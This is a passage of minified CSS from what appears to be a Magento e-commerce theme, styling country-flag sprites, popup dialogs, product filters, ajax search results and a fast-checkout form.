0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__us{height:11px;background-position:-5241px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../../frontend/MageBig/martfury_custom/en_US/Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../../frontend/MageBig/martfury_custom/en_US/Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.loading-mask .loader{position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px;width:30px;height:30px;border:2px dashed #1979c3;border-radius:100%;animation:loadingD 1.5s .3s cubic-bezier(.17,.37,.43,.67) infinite;content:''}.loading-mask .loader img{display:none}@keyframes loadingD{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;display:none}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.white-popup{background:#fff}.mfp-container{position:absolute;width:100%;height:100%;left:0;top:0;padding:0;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;padding:30px 15px;z-index:1045;box-sizing:border-box}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;text-indent:9999px}.mfp-close:before{content:'×';text-indent:0;float:left;width:100%}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0;display:inline-block}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0;position:relative}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%;width:100%;text-align:center}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-slide-bottom .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}.mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.mfp-slide-bottom.mfp-removing .zoom-anim-dialog{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.8}.mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .5s;transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;transition:all .5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .mfp-with-anim{transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all .3s;transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all .3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all .2s;transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;transition:all .2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8}.mfp-move-from-top.mfp-removing .mfp-with-anim{transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;transition:all .3s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all .5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .mfp-with-anim{transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;transition:all .3s ease-in-out;transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;transition:all .3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.mfp-preloader{color:#ccc;top:50%;text-align:center;z-index:1044;width:30px;height:30px;background-color:#fff;opacity:1;position:absolute;left:50%;margin-top:-15px;margin-left:-15px;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}div.fotorama--fullscreen{z-index:2000 !important}.swatch-option-tooltip{z-index:1999 !important}.mfp-wrap.mfp-slide-right{background:#fff;width:420px;right:-420px;max-width:100%;left:auto;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;z-index:99999}.mfp-wrap.mfp-slide-right .mfp-content{vertical-align:top;margin:0}.mfp-wrap.mfp-slide-right.mfp-ready{right:0}.mfp-wrap.mfp-slide-right.mfp-removing{right:-420px}.mfp-wrap.mfp-slide-right.mfp-none-transition{-webkit-transition:none;-moz-transition:none;transition:none}.layout-rtl .mfp-wrap.mfp-slide-right{left:-400px;right:auto}.layout-rtl .mfp-wrap.mfp-slide-right.mfp-ready{left:0;right:auto}.layout-rtl .mfp-wrap.mfp-slide-right.mfp-removing{left:-400px;right:auto}.layout-rtl .mfp-close{left:0;right:auto}.nano{position:relative;width:100%;height:100%;overflow:hidden}.nano>.nano-content{position:relative;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.nano>.nano-pane{background:rgba(0,0,0,.15);position:absolute;width:6px;right:0;top:0;bottom:0;opacity:.5;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:3px}.nano>.nano-pane>.nano-slider{background:#444;background:rgba(0,0,0,.5);position:relative;margin:0;border-radius:3px}.nano:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{opacity:1}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.filter-checkbox-radio .field{position:relative}.filter-checkbox-radio .field>input[type=checkbox]{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.filter-checkbox-radio .field>input[type=checkbox]+label{position:relative;padding-left:25px;margin:0;cursor:pointer;font-weight:400 !important;line-height:20px}.filter-checkbox-radio .field>input[type=checkbox]+label:before{content:'';width:16px;height:16px;border:1px solid #000;position:absolute;top:50%;margin-top:-8px;left:0;border-radius:50%;font-size:16px}.filter-checkbox-radio .field>input[type=checkbox]:checked+label:after{content:'';width:8px;height:8px;position:absolute;top:50%;margin-top:-4px;left:4px;border:1px solid #000;font-size:10px;text-align:center;font-weight:700;border-radius:50%;background-color:#000}.mb-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 5px}.mb-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 5px}.mb-range-slider .title{font-size:90%;flex:1;padding:6px 0 0}.mb-range-slider .actions-toolbar{display:flex;margin:15px 0}.mb-range-slider .ui-slider{margin:0;cursor:pointer;clear:both}.mb-range-slider .range-slider-inner{padding:0 7px}.mb-range-slider .ui-slider-handle{padding:0;margin:-3px 0 0 -7px;-webkit-border-radius:15px;width:15px;height:15px;background:#ff5501;cursor:e-resize}.mb-range-slider a.action.primary{padding:0;min-width:80px}.filter-options-overflow{overflow:auto;position:relative}.filter .filter-options .filter-options-content .item{margin:0 0 6px}.search-filter-wrap{position:relative}.search-filter-wrap input{width:100%;height:32px;border:1px solid #d1d1d1;margin-bottom:10px}.search-filter-wrap label{position:absolute;top:0;right:0;width:32px;margin:0;display:block;text-align:center}.search-filter-wrap label span{display:block;line-height:32px}.layout-rtl .search-filter-wrap label{right:auto;left:0}.now-filter-clone .block-subtitle{padding:6px 10px;background:#f1f1f1;font-weight:500}.now-filter-clone .block-subtitle,.now-filter-clone .items{display:inline-block;margin-bottom:5px}.now-filter-clone .items .item{display:inline-block;border:1px solid #ccc;border-radius:6px;padding:5px 30px 5px 10px;margin-bottom:5px}.now-filter-clone .items .item>span{display:inline-block}.now-filter-clone .items .item .remove{position:absolute;top:0;right:0;font-size:12px;width:100%;height:100%;text-align:right;line-height:20px}.now-filter-clone .items .item .remove span{position:absolute;top:50%;right:8px;font-size:12px;width:20px;height:20px;text-align:right;margin-top:-11px;line-height:20px}.mb-trigger{cursor:pointer;text-align:center}.mb-trigger-next{margin-bottom:90px}.mb-trigger-prev{margin-bottom:30px}.all-loaded{letter-spacing:.4rem;margin-bottom:60px}.mb-spinner{position:relative;margin-bottom:30px;text-align:center;height:38px}.mb-spinner .loading-mask{position:absolute}.product-items+.mb-spinner{margin-bottom:90px}.loading-text{letter-spacing:.4rem;position:relative;display:inline-block;vertical-align:top;color:#ebebeb;white-space:nowrap}.loading-text span{top:0;left:0;position:absolute;overflow:hidden;max-width:100%;color:#000;animation:loading 1.4s linear infinite;white-space:nowrap}@keyframes loading{0%{max-width:0}}.minisearch .loading-mask{position:absolute;width:40px;right:100px;left:auto;background:0 0}.layout-rtl .minisearch .loading-mask{left:100px;right:auto}.ajaxsearch{background-color:#fff;border:1px solid #c2c2c2;box-shadow:0 3px 3px rgba(0,0,0,.15);left:0;margin-top:4px;width:100%;position:absolute;z-index:9999999}.ajaxsearch .suggest{margin:0;color:#3c3c3c}.ajaxsearch .suggest ul li{color:#3c3c3c}.ajaxsearch .product{margin:0}.ajaxsearch .product ul li{border-bottom:1px solid #ebebeb}.ajaxsearch .product ul li:last-child{border-bottom:none}.ajaxsearch .product ul li>a{display:inline-block;width:100%;vertical-align:top;padding:10px 0}.ajaxsearch .product ul li .price-box{margin:0}.ajaxsearch .title{padding:10px;background:#f0f0f0;color:#575757}.ajaxsearch .title .see-all{display:inline-block;float:right;color:#909090;cursor:pointer}.layout-rtl .ajaxsearch .title .see-all{float:left}.ajaxsearch .no-result{padding:10px;background:#f0f0f0;color:#575757;text-align:center}.ajaxsearch ul{padding:0;margin-bottom:0;list-style-type:none}.ajaxsearch ul li{color:#000;cursor:unset;padding:0 10px;display:inline-block;width:100%}.ajaxsearch ul li:hover{background-color:#f6f6f6}.ajaxsearch ul li .qs-option-info{color:#000;display:inline-block;float:left;padding:0 10px;width:75%}.layout-rtl .ajaxsearch ul li .qs-option-info{float:right}.ajaxsearch ul li .qs-option-image{float:left;max-width:65px;width:25%}.layout-rtl .ajaxsearch ul li .qs-option-image{float:right}.ajaxsearch ul li .qs-option-image img{max-width:100%;height:auto;border:1px solid #ccc}.ajaxsearch ul li .qs-option-image .qs-option-info.noimage{padding-left:0;width:100%}.ajaxsearch ul li .qs-option-image:last-child .qs-option-info{margin-bottom:0}.ajaxsearch ul li .qs-option-image .qs-option-info .qs-option-title{display:inline-block;margin:0;width:100%}.ajaxsearch ul li .qs-option-image .qs-option-info .qs-option-reviews{display:inline-block;text-transform:lowercase;width:100%}.ajaxsearch ul li .qs-option-image .qs-option-info .qs-option-reviews .product-reviews-summary{margin-bottom:4px}.ajaxsearch ul li .qs-option-image .qs-option-info .qs-option-reviews .reviews-actions{font-size:12px}.ajaxsearch ul li .qs-option-image .qs-option-info .qs-option-sku{display:block;width:100%;color:#004875;font-size:12px}.ajaxsearch ul li .qs-option-image .qs-option-info .qs-option-price{display:inline-block;font-weight:500}.magebig-ajax-popup{max-width:600px;margin:0 auto;background-color:#fff;padding:30px;text-align:center;position:relative}.wishlist-media .product-image-container{display:inline-block;vertical-align:middle}.fast-checkout-index{box-sizing:border-box}.fast-checkout-index h1{margin:0;padding:0}.fast-checkout-index *,.fast-checkout-index *:before,.fast-checkout-index *:after{box-sizing:border-box}.fast-checkout-index .page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.fast-checkout-index .page-wrapper>div{flex:0 1 100%}.fast-checkout-index .page-main{max-width:1000px !important;margin:0 auto;width:100%}.fast-checkout-index .field-error,.fast-checkout-index .field-notice,.fast-checkout-index div.mage-error{margin-bottom:10px;color:red;font-size:13px !important;position:absolute;bottom:100%;right:0;max-width:260px;border:none !important;padding:5px 8px;border-radius:3px;background:#fff;line-height:1;box-shadow:0 2px 3px 0 rgba(0,0,0,.4);z-index:2}.fast-checkout-index .field-error:after,.fast-checkout-index .field-notice:after,.fast-checkout-index div.mage-error:after{content:"";position:absolute;width:0;height:0;margin-left:-2px;bottom:-7px;left:20%;border:4px solid #000;border-color:transparent transparent #fff #fff;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.3)}.layout-rtl .fast-checkout-index .field-error:after,.layout-rtl .fast-checkout-index .field-notice:after,.layout-rtl .fast-checkout-index div.mage-error:after{left:auto;right:20%}.layout-rtl .fast-checkout-index .field-error,.layout-rtl .fast-checkout-index .field-notice,.layout-rtl .fast-checkout-index div.mage-error,.rtl .fast-checkout-index .field-error,.rtl .fast-checkout-index .field-notice,.rtl .fast-checkout-index div.mage-error{right:auto;left:0}.fast-checkout-index .field>input[type=radio]+label:before{content:'';width:16px;height:16px;border:1px solid #000;position:absolute;top:50%;margin-top:-8px;left:0;border-radius:50%;font-size:16px}.fast-checkout-index .field>input[type=radio]:checked+label:before{border-color:#0d6aad}.fast-checkout-index .field>input[type=radio]:checked+label:after{content:'';width:8px;height:8px;position:absolute;top:50%;margin-top:-4px;left:4px;font-size:10px;text-align:center;font-weight:700;border-radius:50%;border-color:#0d6aad;background-color:#0d6aad}.fast-checkout-index .field .message.warning{position:absolute;bottom:100%;right:0;width:320px;padding:5px 10px;box-shadow:0 2px 3px 0 rgba(0,0,0,.4);margin-bottom:10px;background:#e2f6fe}.fast-checkout-index .field .message.warning>*:first-child:before{display:none}.fast-checkout-index .field .message.warning:after{content:"";position:absolute;width:0;height:0;margin-left:-2px;bottom:-7px;right:20%;border:4px solid #000;border-color:transparent transparent #e2f6fe #e2f6fe;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.3)}.fast-checkout-index div#shipping-new-address-form,.fast-checkout-index .address[data-form=billing-new-address],.fast-checkout-index #opc-new-shipping-address{display:flex;margin:0 -5px;flex-wrap:wrap}.fast-checkout-index div#shipping-new-address-form>.field,.fast-checkout-index .address[data-form=billing-new-address]>.field,.fast-checkout-index #opc-new-shipping-address>.field{padding:0 5px;flex:1 1 25%;max-width:100%}.fast-checkout-index div#shipping-new-address-form>.field.choice,.fast-checkout-index .address[data-form=billing-new-address]>.field.choice,.fast-checkout-index #opc-new-shipping-address>.field.choice{flex:1 1 100%}.fast-checkout-index div#shipping-new-address-form>.field.choice label:before,.fast-checkout-index .address[data-form=billing-new-address]>.field.choice label:before,.fast-checkout-index #opc-new-shipping-address>.field.choice label:before{left:5px !important}.fast-checkout-index div#shipping-new-address-form>.field.choice label:after,.fast-checkout-index .address[data-form=billing-new-address]>.field.choice label:after,.fast-checkout-index #opc-new-shipping-address>.field.choice label:after{left:10px !important}.fast-checkout-index div#shipping-new-address-form>.field.street,.fast-checkout-index .address[data-form=billing-new-address]>.field.street,.fast-checkout-index #opc-new-shipping-address>.field.street{margin-bottom:0 !important;flex:1 1 100%;padding:0 5px}.fast-checkout-index div#shipping-new-address-form>.field.street>.control,.fast-checkout-index .address[data-form=billing-new-address]>.field.street>.control,.fast-checkout-index #opc-new-shipping-address>.field.street>.control{margin:0 -5px}.fast-checkout-index div#shipping-new-address-form>.field.street>.control>.field,.fast-checkout-index .address[data-form=billing-new-address]>.field.street>.control>.field,.fast-checkout-index #opc-new-shipping-address>.field.street>.control>.field{padding:0 5px;flex:1 1 auto;flex-wrap:wrap;margin-bottom:10px;max-width:100%}.fast-checkout-index div#shipping-new-address-form>.field.street>.label,.fast-checkout-index .address[data-form=billing-new-address]>.field.street>.label,.fast-checkout-index #opc-new-shipping-address>.field.street>.label{display:none}.fast-checkout-index div#shipping-new-address-form>.field.street .label,.fast-checkout-index .address[data-form=billing-new-address]>.field.street .label,.fast-checkout-index #opc-new-shipping-address>.field.street .label{clip:unset;width:auto;height:auto;padding-left:11px}.fast-checkout-index #opc-new-shipping-address .form-shipping-address{width:100%;max-width:100%}.fast-checkout-index .modal-popup .modal-title{border-bottom:none}.fast-checkout-index .checkout-billing-address button{border-radius:3px}.fast-checkout-index .checkout-agreements{margin:0;display:flex;flex-wrap:wrap;padding:0 0 10px}.fast-checkout-index .checkout-agreements .checkout-agreement{flex:1 1 100%;width:100%}.fast-checkout-index .checkout-agreements .checkout-agreement label.label{padding:0 0 0 20px;display:flex;width:100%;min-width:100%}.fast-checkout-index .checkout-agreements .checkout-agreement button{text-align:initial;border:none;background:0 0;padding:0;font-size:14px;font-weight:400;color:#000}.fast-checkout-index .action-addition{margin-bottom:10px}.fast-checkout-index .action-addition .remind{padding:0 10px;font-size:14px}.fast-checkout-index .logo-header{padding:5px 0}.fast-checkout-index .logo-header .logo{margin:0;display:flex;float:none}.fast-checkout-index .logo-header img{max-width:250px;height:50px;width:auto}.fast-checkout-index .page-wrapper .checkout-footer-wrap{display:flex;align-items:flex-end;flex:1 1 100%}.fast-checkout-index .page-wrapper .checkout-footer-wrap 